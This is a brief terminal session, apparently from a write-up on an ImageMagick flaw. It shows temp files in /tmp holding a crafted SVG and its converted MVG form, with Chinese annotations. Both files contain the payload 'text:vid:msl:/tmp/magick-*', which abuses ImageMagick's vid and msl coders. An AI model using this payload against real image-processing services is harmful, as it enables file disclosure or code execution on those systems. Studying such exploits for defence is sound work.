 root@957953639ca3:/tmp# cat magick-Xa3PpCl4RrxpJowpht3pYve7mrNjN9W4
空文件
root@957953639ca3:/tmp# cat magick-XOxjWREOfPThYL2G5M_hZ2MfxdIVBmRX
push graphic-context
compliance "SVG"
fill "black"
fill-opacity 1
stroke "none"
stroke-width 1
stroke-opacity 1
MVG格式
fill-rule nonzero
viewbox 0 0 500 500
affine 1 0 0 1 0 0
push graphic-context
image Over 0,0 500,500 "text:vid:msl:/tmp/magick-y*"
pop graphic-context
pop graphic-context
root@957953639ca3:/tmp# cat magick-
Display all 191 possibilities? (y or n)
root@957953639ca3:/tmp# cat magick-0O1SdpfDeDNYb-_mGF-G-Bf_NziZcOXf
<svg width="500" height="500"
xmlns:xlink="http://www.w3.org/1999/xlink">
原svg文件
xmlns="http://www.w3.org/2000/svg">
<image xlink:href="text:vid:msl:/tmp/magick-r*"  width="500" height="500" />